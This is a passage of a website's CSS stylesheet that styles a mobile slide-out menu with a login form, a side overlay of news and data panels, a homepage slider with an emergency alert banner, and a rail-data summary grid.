  input[type="text"] {
  width: 215px;
}
#jPanelMenu-menu
  .mobile-bottom-links
  ul
  li.login
  ul
  li
  form
  input[type="checkbox"] {
  margin-top: 7px;
}
#jPanelMenu-menu
  .mobile-bottom-links
  ul
  li.login
  ul
  li
  form
  input[type="submit"] {
  padding: 1px 10px;
  float: right;
  background: #1a7eb5;
  border: none;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 1.1em;
  letter-spacing: 0.5px;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li form a.forgot {
  position: absolute;
  right: 25px;
  top: 72px;
  float: right;
  padding: 15px 0;
  width: auto;
  color: #1a7eb5;
  font-size: 0.9em;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li form p {
  font-size: 1.1em;
  color: #ffffff;
  width: 150px;
  float: left;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li form p a {
  width: auto;
  padding: 0;
  float: none;
  display: inline;
  color: #1a7eb5;
  text-transform: none;
  text-decoration: underline;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li p.title {
  font-size: 1.1em;
  padding: 15px 0;
  display: block;
  font-weight: 500;
  color: #ffffff;
  text-transform: uppercase;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li p.title.last {
  padding-bottom: 5px;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li p.small {
  font-size: 1.2em;
  color: #ffffff;
  margin-bottom: 0;
  display: block;
  width: 100%;
  padding-top: 5px;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li p.small a {
  color: #1a7eb5;
  text-transform: none;
  text-decoration: underline;
  width: auto;
  display: inline;
  padding: 0;
  float: none;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li p.small a:hover {
  text-decoration: none;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li .bottom-part {
  clear: both;
  overflow: hidden;
  margin-bottom: 20px;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li .bottom-part p {
  font-size: 1.1em;
  color: #ffffff;
  width: auto;
  float: left;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li .bottom-part p a {
  width: auto;
  padding: 0;
  float: none;
  display: inline;
  color: #1a7eb5;
  text-transform: none;
  text-decoration: underline;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login .forgot-password,
#jPanelMenu-menu .mobile-bottom-links ul li.login .not-valid {
  background: #9e0000;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 10px 30px;
  display: none;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login .forgot-password p,
#jPanelMenu-menu .mobile-bottom-links ul li.login .not-valid p {
  font-size: 1.1em;
  color: white;
  line-height: 1.4em;
  font-weight: 500;
}
#jPanelMenu-menu .mobile-bottom-links ul li.member-area {
  position: relative;
  display: block;
  overflow: hidden;
  clear: both;
  border-bottom: 1px solid #999;
}
#jPanelMenu-menu .mobile-bottom-links ul li.member-area a {
  position: relative;
  width: 100%;
}
#jPanelMenu-menu .mobile-bottom-links ul li.member-area a .arrow {
  position: absolute;
  top: 0;
  right: 12px;
  padding: 10px 2% 10px 40px;
  background: url(../images/nav-arrow.png) no-repeat right center;
  height: 20px;
  width: 20px;
  margin-right: 2%;
}
#jPanelMenu-menu .mobile-bottom-links ul li.member-area a .arrow.open {
  background-image: url(../images/nav-arrow-open.png) !important;
}
#jPanelMenu-menu .mobile-bottom-links ul li.member-area ul {
  padding: 0 15px 10px 30px;
  clear: both;
  overflow: hidden;
}
#jPanelMenu-menu .mobile-bottom-links ul li.member-area ul li a {
  padding: 10px 0;
}
#side-overlay {
  position: absolute;
  right: 0px;
  z-index: 9;
  top: 175px;
}
@media (max-width: 767px) {
  #side-overlay {
    display: none;
  }
}
#side-overlay .side-overlay-wrap {
  position: relative;
}
#side-overlay .side-overlay-wrap ul li .icon {
  width: 50px;
  height: 50px;
  position: relative;
  background: #b4a9b0;
  background: rgba(51, 51, 51, 0.6);
  border-bottom: 2px solid #ffffff;
  cursor: pointer;
}
#side-overlay .side-overlay-wrap ul li .icon .icon-news {
  background: url(../images/overlay-icon-news.png) 12px 14px no-repeat;
  height: 49px;
  width: 49px;
}
#side-overlay .side-overlay-wrap ul li .icon.active .icon-news {
  background-position: 12px -26px;
}
#side-overlay .side-overlay-wrap ul li .icon .icon-tools {
  background: url(../images/overlay-icon-tools.png) 12px 14px no-repeat;
  height: 49px;
  width: 49px;
}
#side-overlay .side-overlay-wrap ul li .icon.active .icon-tools {
  background-position: 12px -26px;
}
#side-overlay .side-overlay-wrap ul li .icon .icon-media {
  background: url(../images/overlay-icon-media.png) 17px 14px no-repeat;
  height: 49px;
  width: 49px;
}
#side-overlay .side-overlay-wrap ul li .icon.active .icon-media {
  background-position: 17px -26px;
}
#side-overlay .side-overlay-wrap ul li .icon .icon-data {
  background: url(../images/overlay-icon-data.png) 12px 14px no-repeat;
  height: 49px;
  width: 49px;
}
#side-overlay .side-overlay-wrap ul li .icon.active .icon-data {
  background-position: 12px -26px;
}
#side-overlay .side-overlay-wrap ul li .icon.first {
  border-top: none;
}
#side-overlay .side-overlay-wrap ul li .icon.last {
  border-bottom: none;
}
#side-overlay .side-overlay-wrap ul li .icon:hover {
  background: #9c8e97;
  background: rgba(20, 20, 20, 0.7);
}
#side-overlay .side-overlay-wrap ul li .icon.active {
  background: #ede8e8;
}
#side-overlay .side-overlay-wrap ul li .icon.active:hover {
  background: #e2e2e3;
}
#side-overlay .side-overlay-wrap ul li .icon img {
  margin: auto;
  left: 0;
  right: 0;
  position: absolute;
  top: 0;
  bottom: 0;
}
#side-overlay .side-overlay-wrap ul li .icon .pop {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 900;
  color: #ffffff;
  background: #000000;
  background: rgba(0, 0, 0, 0.4);
  position: absolute;
  top: 0;
  right: 50px;
  height: 36px;
  width: 150px;
  line-height: 40px;
  white-space: nowrap;
  padding: 7px 10px;
  display: none;
  text-align: center;
}
#side-overlay .side-overlay-wrap ul li .inner {
  position: absolute;
  top: 0;
  right: 50px;
  background: #ede8e8;
  width: 685px;
  /*height: 300px;*/
  display: none;
  padding: 20px;
  z-index: 10;
}
@media (max-width: 1023px) {
  #side-overlay .side-overlay-wrap ul li .inner {
    width: 650px;
  }
}
@media (max-width: 1023px) {
  #side-overlay .side-overlay-wrap ul li .inner .flex-viewport {
    width: 626px;
    margin: 0 auto;
  }
}
#side-overlay .side-overlay-wrap ul li .inner ul.slides {
  padding: 15px 0;
}
#side-overlay .side-overlay-wrap ul li .inner ul.slides li {
  width: 200px;
  margin-left: 22px;
  float: left;
}
@media (max-width: 1023px) {
  #side-overlay .side-overlay-wrap ul li .inner ul.slides li {
    margin-right: 10px;
    margin-left: 0;
  }
}
#side-overlay .side-overlay-wrap ul li .inner ul.slides li .slide-title {
  font-size: 1.4em;
  line-height: 1.2em;
  display: block;
  color: #000000;
  margin: 10px 0 5px;
  font-weight: 500;
}
#side-overlay .side-overlay-wrap ul li .inner ul.slides li .slide-desc {
  font-size: 1.2em;
  display: block;
  line-height: 1.3em;
  color: #000000;
  margin-bottom: 5px;
}
#side-overlay .side-overlay-wrap ul li .inner ul.slides li a {
  font-size: 1.2em;
}
#side-overlay .side-overlay-wrap ul li .inner a {
  text-transform: none;
  color: #435187;
}
#side-overlay .side-overlay-wrap ul li .inner a:hover {
  text-decoration: underline;
}
#side-overlay .side-overlay-wrap ul li .inner.first {
  top: 0;
}
#side-overlay .side-overlay-wrap ul li .inner .section {
  font-size: 2.4em;
  font-weight: 300;
  color: #000000;
  display: block;
}
#side-overlay .side-overlay-wrap ul li .inner .left {
  margin-right: 4%;
}
#side-overlay .side-overlay-wrap ul li .inner .left,
#side-overlay .side-overlay-wrap ul li .inner .right {
  float: left;
  width: 48%;
  padding: 15px 0;
}
#side-overlay .side-overlay-wrap ul li .inner .left .title,
#side-overlay .side-overlay-wrap ul li .inner .right .title {
  font-size: 1.8em;
  display: block;
  color: #000000;
  padding-bottom: 5px;
  margin-bottom: 15px;
  text-transform: uppercase;
  border-bottom: 1px solid #1a7eb5;
  font-weight: 500;
}
#side-overlay .side-overlay-wrap ul li .inner .left .subtitle,
#side-overlay .side-overlay-wrap ul li .inner .right .subtitle {
  font-size: 1.4em;
  display: block;
  line-height: 1.3em;
  color: #000000;
  font-weight: 500;
  margin-bottom: 5px;
}
#side-overlay .side-overlay-wrap ul li .inner .left .desc,
#side-overlay .side-overlay-wrap ul li .inner .right .desc {
  font-size: 1.2em;
  display: block;
  line-height: 1.3em;
  color: #000000;
}
#side-overlay .side-overlay-wrap ul li .inner .left img,
#side-overlay .side-overlay-wrap ul li .inner .right img {
  margin-bottom: 10px;
  width: 100%;
}
#side-overlay .side-overlay-wrap ul li .inner .left .data,
#side-overlay .side-overlay-wrap ul li .inner .right .data {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #1a7eb5;
}
#side-overlay .side-overlay-wrap ul li .inner .left .data .direction,
#side-overlay .side-overlay-wrap ul li .inner .right .data .direction {
  font-size: 5.6em;
  color: #36558a;
}
#side-overlay .side-overlay-wrap ul li .inner .left .data .percent,
#side-overlay .side-overlay-wrap ul li .inner .right .data .percent {
  font-size: 5.6em;
}
#side-overlay .side-overlay-wrap ul li .inner .left .data .desc,
#side-overlay .side-overlay-wrap ul li .inner .right .data .desc {
  display: inline-block;
}
#side-overlay .side-overlay-wrap ul li .inner .column {
  width: 48%;
  margin-right: 4%;
  float: left;
  padding: 15px 0;
  border-bottom: 1px solid #1a7eb5;
}
#side-overlay .side-overlay-wrap ul li .inner .column:nth-of-type(even) {
  margin-right: 0;
}
#side-overlay .side-overlay-wrap ul li .inner .column .video {
  display: inline-block;
  float: left;
  margin-right: 15px;
}
#side-overlay .side-overlay-wrap ul li .inner .column .text,
#side-overlay .side-overlay-wrap ul li .inner .column .text-vid {
  float: left;
  font-family: Montserrat, sans-serif;
  display: inline-block;
}
#side-overlay .side-overlay-wrap ul li .inner .column .text .title,
#side-overlay .side-overlay-wrap ul li .inner .column .text-vid .title,
#side-overlay .side-overlay-wrap ul li .inner .column .text .date,
#side-overlay .side-overlay-wrap ul li .inner .column .text-vid .date {
  font-size: 1.2em;
  font-weight: 900;
  display: block;
  line-height: 1.3em;
  margin-bottom: 5px;
}
#side-overlay .side-overlay-wrap ul li .inner .column .text .date,
#side-overlay .side-overlay-wrap ul li .inner .column .text-vid .date {
  color: #000000;
  margin-bottom: 0;
  margin-top: 10px;
}
#side-overlay .side-overlay-wrap ul li .inner .column .text .desc,
#side-overlay .side-overlay-wrap ul li .inner .column .text-vid .desc {
  font-size: 1em;
  font-weight: 500;
  line-height: 1.4em;
}
#side-overlay .side-overlay-wrap ul li .inner .column .text-vid {
  max-width: 220px;
}
@media (max-width: 1023px) {
  #side-overlay .side-overlay-wrap ul li .inner .column .text-vid {
    max-width: 200px;
  }
}
#side-overlay .side-overlay-wrap ul li .inner .see-all {
  float: right;
  margin: 15px 0 0;
  font-size: 1.2em;
  font-weight: 500;
}
#side-overlay .side-overlay-wrap ul li .flex-direction-nav {
  position: absolute;
  top: 100px;
  width: 685px;
}
@media (max-width: 1023px) {
  #side-overlay .side-overlay-wrap ul li .flex-direction-nav {
    width: 650px;
  }
}
#side-overlay .side-overlay-wrap ul li .flex-direction-nav .flex-prev,
#side-overlay .side-overlay-wrap ul li .flex-direction-nav .flex-next {
  position: absolute;
  height: 23px;
  width: 11px;
  text-indent: -9999px;
  overflow: hidden;
}
#side-overlay .side-overlay-wrap ul li .flex-direction-nav .flex-prev {
  left: -10px;
  background: url(../images/overlay-tools-arrow-left.png) no-repeat center
    center;
  padding: 5px;
}
#side-overlay .side-overlay-wrap ul li .flex-direction-nav .flex-prev:hover {
  background-color: #d0d0d0;
}
#side-overlay .side-overlay-wrap ul li .flex-direction-nav .flex-next {
  right: -10px;
  background: url(../images/overlay-tools-arrow-right.png) no-repeat center
    center;
  padding: 5px;
}
#side-overlay .side-overlay-wrap ul li .flex-direction-nav .flex-next:hover {
  background-color: #d0d0d0;
}
/****** HOMEPAGE SECTIONS ******/
.home-slider {
  height: 900px;
  margin-top: -140px;
  position: relative;
  z-index: -1;
}
@media (max-width: 767px) {
  .home-slider {
    height: auto;
    margin-top: 0;
  }
}
.home-slider .emergency-alert {
  position: absolute;
  bottom: 440px;
  left: 2%;
  right: 2%;
  margin: auto;
  z-index: 8;
}
@media (max-width: 767px) {
  .home-slider .emergency-alert {
    position: static;
    left: 0%;
    right: 0%;
  }
}
.home-slider .emergency-alert .wrap {
  text-align: center;
  background: #9e0000;
  background: rgba(158, 0, 0, 0.6);
  margin: 0 auto;
}
.home-slider .emergency-alert .wrap .words {
  font-weight: 500;
  padding: 10px;
  font-size: 1.3em;
  color: #ffffff;
  display: inline-block;
}
@media (max-width: 767px) {
  .home-slider .emergency-alert .wrap .words {
    background: #9e0000;
    width: 96%;
    padding: 10px 2%;
  }
}
.home-slider .emergency-alert .wrap .words a {
  color: #ffffff;
  text-decoration: underline;
}
.home-slider .emergency-alert .wrap .words a:hover {
  color: #ffffff;
  text-decoration: none;
}
.home-slider .emergency-alert .wrap .words a.learn-more {
  font-size: 0.77em;
  text-transform: uppercase;
  padding: 0 15px;
  text-decoration: none;
  background: url(../images/emergency-link-arrow.png) no-repeat right center;
}
.home-slider .emergency-alert .wrap .words a.learn-more:hover {
  opacity: 0.5;
}
.home-slider .emergency-alert .wrap .words .title {
  font-weight: 600;
  text-transform: uppercase;
}
.home-slider ul.slides {
  position: absolute;
  right: 0;
  left: 0;
  margin: auto;
}
@media (max-width: 767px) {
  .home-slider ul.slides {
    position: relative;
  }
}
.home-slider ul.slides li {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center center;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.2);
  height: 900px;
}
@media (max-width: 767px) {
  .home-slider ul.slides li {
    height: 175px;
  }
}
.home-slider ul.slides li .slide-video {
  width: 100%;
  height: 900px;
  position: absolute;
  top: 0;
  overflow: hidden;
  z-index: -1;
  /*background: #000000;*/
}
@media (max-width: 767px) {
  .home-slider ul.slides li .slide-video {
    display: none;
  }
}
.home-slider ul.slides li .caption-wrap {
  margin: 140px auto 0;
  max-width: 96%;
  position: relative;
}
@media (max-width: 767px) {
  .home-slider ul.slides li .caption-wrap {
    margin: 20px auto 0;
    width: 87%;
  }
}
.home-slider ul.slides li .caption-wrap .title {
  color: #ffffff;
  font-size: 4.5em;
  font-weight: 300;
  letter-spacing: -2px;
  max-width: 608px;
  display: block;
  margin-bottom: 20px;
  position: relative;
  opacity: 0;
  left: -50px;
}
@media (max-width: 767px) {
  .home-slider ul.slides li .caption-wrap .title {
    font-size: 2.2em;
    letter-spacing: -1px;
    width: 90%;
    margin-bottom: 10px;
    left: 0;
    opacity: 1;
  }
}
.home-slider ul.slides li .caption-wrap a.link {
  font-size: 2em;
  text-transform: none;
  font-weight: 300;
  padding: 10px 15px;
  display: inline-block;
  position: relative;
  left: 0;
  background: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border: #000 solid 1px;
  opacity: 0;
}
@media (max-width: 767px) {
  .home-slider ul.slides li .caption-wrap a.link {
    opacity: 1;
    font-size: 1em;
    background: url(../images/home-slider-link-arrow.png) no-repeat right center;
    padding: 0 20px 0 0;
    left: 0;
    border: none;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
  }
  .home-slider ul.slides li .caption-wrap a.link img {
    display: none;
  }
}
.home-slider ul.slides li .caption-wrap a.link:hover {
  color: #ffffff;
  background: #000000;
}
@media (max-width: 767px) {
  .home-slider ul.slides li .caption-wrap a.link:hover {
    background: url(../images/home-slider-link-arrow.png) no-repeat right center;
  }
}
.home-slider .flex-control-nav.flex-control-paging {
  position: absolute;
  top: 400px;
  z-index: 7;
  text-align: left;
  margin: 0 auto;
  left: 0;
  right: 0;
  max-width: 96%;
}
@media (max-width: 767px) {
  .home-slider .flex-control-nav.flex-control-paging {
    top: 150px;
    text-align: center;
    width: 87%;
  }
}
.home-slider .flex-control-nav.flex-control-paging li {
  display: inline-block;
  padding: 0 3px;
}
.home-slider .flex-control-nav.flex-control-paging li a {
  background: #ffffff;
  width: 7px;
  height: 7px;
  display: inline-block;
  text-indent: -9999px;
  overflow: hidden;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;
  cursor: pointer;
  -webkit-transition: width 0.2s ease, height 0.2s ease;
  -moz-transition: width 0.2s ease, height 0.2s ease;
  transition: width 0.2s ease, height 0.2s ease;
}
.home-slider .flex-control-nav.flex-control-paging li a.flex-active {
  background: #ff9900;
}
.home-slider .flex-control-nav.flex-control-paging li a:hover {
  width: 10px;
  height: 10px;
}
.home-slider .flex-control-nav.flex-control-paging li a:hover.flex-active {
  width: 7px;
  height: 7px;
}
.home-isotope {
  min-height: 270px;
  /* height: 285px;
  background: #000000;*/
  background: url(../images/home-isotope_bg.png) center top repeat
    /*rgba(0, 0, 0, 0.4)*/;
  position: relative;
  overflow: hidden;
  margin-top: 0px /* -400px*/;
  z-index: 8;
}
@media (max-width: 767px) {
  .home-isotope {
    top: 0;
    margin-top: 0;
    background: #000000;
    height: 780px;
  }
}
.home-isotope.expanded-back {
  background: #000000 !important;
}
.home-isotope .links {
  padding: 30px 0;
  margin: 0 auto;
  max-width: 96%;
}
@media (max-width: 767px) {
  .home-isotope .links {
    padding: 15px 0 30px;
  }
}
.home-isotope .links .isotope-title {
  font-size: 1.8em;
  color: #ffffff;
  font-weight: 300;
  float: left;
  display: none;
}
@media (max-width: 767px) {
  .home-isotope .links .isotope-title {
    display: block;
  }
}
.home-isotope .links .filter-title {
  float: right;
  color: white;
  font-size: 1.3em;
  position: relative;
  top: 5px;
  padding-right: 15px;
  background: url(../images/isotope-seemore-arrow-show.png) no-repeat right
    center;
  display: none;
  cursor: pointer;
}
@media (max-width: 767px) {
  .home-isotope .links .filter-title {
    display: block;
  }
}
.home-isotope .links .filters {
  text-transform: uppercase;
  font-size: 1em;
  float: left;
  display: block;
}
@media (max-width: 767px) {
  .home-isotope .links .filters {
    position: absolute;
    top: 50px;
    right: 2%;
    z-index: 10;
    background: #000000;
    background: rgba(0, 0, 0, 0.9);
    padding: 10px;
    text-align: right;
    width: 100px;
    display: none;
  }
}
.home-isotope .links .filters a {
  color: #ffffff;
  padding: 5px 7px;
}
.home-isotope .links .filters a:hover {
  color: #bababa;
}
.home-isotope .links .filters a.active {
  background: #ffffff;
  background: rgba(255, 255, 255, 0.4);
  color: #232323;
}
@media (max-width: 767px) {
  .home-isotope .links .filters a.active {
    color: #bababa;
  }
}
@media (max-width: 767px) {
  .home-isotope .links .filters a.active {
    background: none;
  }
}
.home-isotope .links .filters a.active:hover {
  color: #232323;
}
@media (max-width: 767px) {
  .home-isotope .links .filters a.active:hover {
    color: #bababa;
  }
}
@media (max-width: 767px) {
  .home-isotope .links .filters a {
    display: block;
    text-transform: none;
    padding-bottom: 10px;
    margin-right: 0;
    font-size: 1.2em;
    border-bottom: 1px solid #333;
    margin-bottom: 10px;
  }
  .home-isotope .links .filters a:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
.home-isotope .links .see-more {
  font-size: 1em;
  text-align: center;
  display: block;
  float: right;
  z-index: 10;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .home-isotope .links .see-more {
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
    padding: 13px 0;
  }
}
.home-isotope .links .see-more a {
  color: #ffffff;
  padding-right: 20px;
}
.home-isotope .links .see-more a:hover {
  color: #bababa;
}
.home-isotope .links .see-more a.show {
  background: url(../images/isotope-seemore-arrow-show.png) no-repeat right
    center;
}
.home-isotope .links .see-more a.hide {
  background: url(../images/isotope-seemore-arrow-hide.png) no-repeat right
    center;
}
.home-isotope .wrap-outer {
  width: 98%;
  margin: 0 auto;
  height: auto /*280px;
  overflow: hidden*/;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer {
    width: 100%;
    height: 550px;
  }
}
.home-isotope .wrap-outer.show {
  overflow: visible !important;
}
.home-isotope .wrap-outer .wrap {
  margin: 5px auto 0;
}
.home-isotope .wrap-outer .wrap .item {
  float: left;
  width: 294px;
  height: 210px;
  margin: 5px;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .item {
    width: 100%;
    height: auto;
    margin: 5px 0;
  }
}
.home-isotope .wrap-outer .wrap .item a {
  display: inline-block;
  float: left;
  margin: 0;
}
.home-isotope .wrap-outer .wrap .large {
  width: 310px;
  height: 210px;
  position: relative;
  background: #000000;
  overflow: hidden;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .large {
    width: 100%;
    height: 100px;
  }
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .large a {
    width: 100%;
    height: 100px;
  }
}
.home-isotope .wrap-outer .wrap .large a:hover {
  opacity: 0.8;
}
.home-isotope .wrap-outer .wrap .large a:hover .text .title {
  color: #fff;
}
.home-isotope .wrap-outer .wrap .large a .image {
  background: no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  height: 210px;
  position: relative;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .large a .image {
    width: 50%;
    height: 100%;
    float: left;
  }
}
.home-isotope .wrap-outer .wrap .large a .text {
  padding: 10px;
  height: 190px;
  background: transparent /* #f3f3f3*/;
  position: absolute;
  left: 0;
  top: 0;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .large a .text {
    width: 44%;
    position: relative;
    height: 98%;
    padding: 1% 3%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
  }
}
.home-isotope .wrap-outer .wrap .large a .text .category {
  display: block;
  color: #ffffff;
  font-weight: 900;
  font-size: 1.1em;
  text-transform: uppercase;
  margin-bottom: 5px;
  letter-spacing: 0.5px;
}
.home-isotope .wrap-outer .wrap .large a .text .title {
  color: #ffffff;
  font-size: 18px;
  font-family: Montserrat, sans-serif;
  font-weight: 100;
  position: absolute;
  bottom: 15px;
  width: 200px;
  line-height: 20px;
  text-shadow: 1px 2px 2px #333;
}
.home-isotope .wrap-outer .wrap .medium {
  width: 310px;
  height: 100px;
  margin: 0 0 10px 0;
  overflow: hidden;
  background: #333333;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .medium {
    width: 100%;
    height: 100px;
  }
}
.home-isotope .wrap-outer .wrap .medium:nth-of-type(even) {
  margin: 0;
}
.home-isotope .wrap-outer .wrap .medium a {
  height: 100%;
  width: 100%;
}
.home-isotope .wrap-outer .wrap .medium a:hover {
  opacity: 0.5;
}
.home-isotope .wrap-outer .wrap .medium a:hover .text .title {
  color: #ffffff;
}
.home-isotope .wrap-outer .wrap .medium a .image {
  background: no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  float: left;
  height: 80px;
  margin: 10px;
  width: 170px;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .medium a .image {
    /* width: 50%;*/
    height: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
  }
}
.home-isotope .wrap-outer .wrap .medium a .image2 {
  background: url(../images/isotope-image-medium2.jpg) no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  height: 90px;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .medium a .image2 {
    width: 50%;
    height: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
  }
}
.home-isotope .wrap-outer .wrap .medium a .text {
  padding: 10px;
  height: 80px;
  background: #333333;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .medium a .text {
    width: 50%;
    height: 100%;
    padding: 3%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
  }
}
.home-isotope .wrap-outer .wrap .medium a .text .category {
  display: block;
  color: #36558a;
  font-size: 1.1em;
  text-transform: uppercase;
  margin-bottom: 3px;
  letter-spacing: 0.5px;
}
.home-isotope .wrap-outer .wrap .medium a .text .Description {
  display: block;
  color: #cccccc;
  font-size: 11px;
  margin-bottom: 3px;
}
.home-isotope .wrap-outer .wrap .medium a .text .title {
  color: #cccccc;
  font-size: 11px;
  font-weight: 900;
  line-height: 1em;
  text-transform: uppercase;
}
.home-isotope .wrap-outer .wrap .small {
  width: 142px;
  height: 142px;
  float: left;
  margin: 0 10px 10px 0;
  overflow: hidden;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small {
    width: 49%;
    margin: 0 2% 10px 0;
    height: 100px;
  }
}
.home-isotope .wrap-outer .wrap .small:nth-child(2) {
  margin: 0 0 10px 0;
}
.home-isotope .wrap-outer .wrap .small:nth-child(3) {
  margin: 0 10px 0 0;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small:nth-child(3) {
    margin: 0 2% 0 0;
  }
}
.home-isotope .wrap-outer .wrap .small:nth-child(4) {
  margin: 0;
}
.home-isotope .wrap-outer .wrap .small a {
  color: #ffffff;
  height: 100%;
  width: 100%;
  position: relative;
  background: #000;
  background: rgba(0, 0, 0, 0.5);
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small a {
    background: #333 !important;
  }
  .home-isotope .wrap-outer .wrap .small a:hover {
    background: #26538a !important;
  }
}
.home-isotope .wrap-outer .wrap .small a:hover {
  background: #26538a;
}
.home-isotope .wrap-outer .wrap .small a:hover .video {
  opacity: 0.5;
}
.home-isotope .wrap-outer .wrap .small a.open {
  background: #333 !important;
}
.home-isotope .wrap-outer .wrap .small a.open:hover {
  background: #26538a !important;
}
.home-isotope .wrap-outer .wrap .small a .fact {
  padding: 10px;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small a .fact {
    height: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
}
.home-isotope .wrap-outer .wrap .small a .fact .category {
  display: block;
  font-size: 1.1em;
  text-transform: uppercase;
  margin-bottom: 30px;
  letter-spacing: 0.5px;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small a .fact .category {
    margin-bottom: 15px;
  }
}
.home-isotope .wrap-outer .wrap .small a .fact .emphasis {
  font-size: 3em;
  font-weight: 300;
  display: block;
  margin-bottom: 3px;
  color: #b8b8b8;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small a .fact .emphasis {
    font-size: 2.2em;
    margin-bottom: 0;
  }
}
.home-isotope .wrap-outer .wrap .small a .fact .reg {
  font-size: 1.6em;
  font-weight: 300;
  line-height: 1.2em;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small a .fact .reg {
    font-size: 1.3em;
  }
}
.home-isotope .wrap-outer .wrap .small a .video {
  background: #26538a;
  height: 100%;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small a .video {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
}
.home-isotope .wrap-outer .wrap .small a .video .inner-wrap {
  padding: 10px;
  background: url(../images/isotope-image-small.jpg) no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  height: 100%;
}
.home-isotope .wrap-outer .wrap .small a .video .inner-wrap .title {
  font-size: 1.4em;
  font-weight: 300;
  line-height: 1.2em;
  position: absolute;
  bottom: 5px;
}
.home-mobile-data {
  display: none;
  border-top: 1px solid #fff;
  padding: 15px 0;
}
@media (max-width: 767px) {
  .home-mobile-data {
    display: block;
  }
}
.home-mobile-data .reg {
  font-size: 1.3em;
  font-weight: 300;
  line-height: 1.3em;
  display: block;
  color: #000000;
  margin-bottom: 10px;
}
.home-mobile-data a {
  font-weight: 500;
}
.home-mobile-data .rail-data .main-title {
  display: block;
  font-size: 1.8em;
  color: #000000;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.home-mobile-data .rail-data img {
  width: 100%;
  margin-bottom: 10px;
}
.home-mobile-data .rail-data .title {
  font-size: 1.5em;
  font-weight: 500;
  margin-bottom: 5px;
  color: #1a7eb5;
  display: block;
}
.home-mobile-data .weekly-summary {
  background: #ebebeb;
}
.home-mobile-data .weekly-summary .main-title {
  display: block;
  font-size: 1.5em;
  padding: 7px 10px;
  color: #ffffff;
  text-transform: uppercase;
  background: #000000;
}
.home-mobile-data .weekly-summary img {
  width: 100%;
  margin-bottom: 10px;
}
.home-mobile-data .weekly-summary .title {
  font-size: 1.5em;
  font-weight: 400;
  margin-bottom: 5px;
  color: #ffffff;
  display: block;
}
.home-mobile-data .weekly-summary .data {
  border-bottom: 1px solid #cecece;
  padding: 5px 7px;
  clear: both;
  overflow: hidden;
}
.home-mobile-data .weekly-summary .data.last {
  border-bottom: none;
  margin-bottom: 10px;
}
.home-mobile-data .weekly-summary .data .percent-wrap {
  display: inline;
  float: left;
  margin-right: 2%;
  width: 30%;
  text-align: left;
}
.home-mobile-data .weekly-summary .data .percent-wrap .direction {
  font-size: 3em;
  color: #1a7eb5;
}
.home-mobile-data .weekly-summary .data .percent-wrap .percent {
  font-size: 3em;
  color: #000000;
}
.home-mobile-data .weekly-summary .data .percent-wrap .report {
  font-size: 1.5em;
  font-weight: 500;
  color: #1a7eb5;
  display: block;
}
.home-mobile-data .weekly-summary .data .desc {
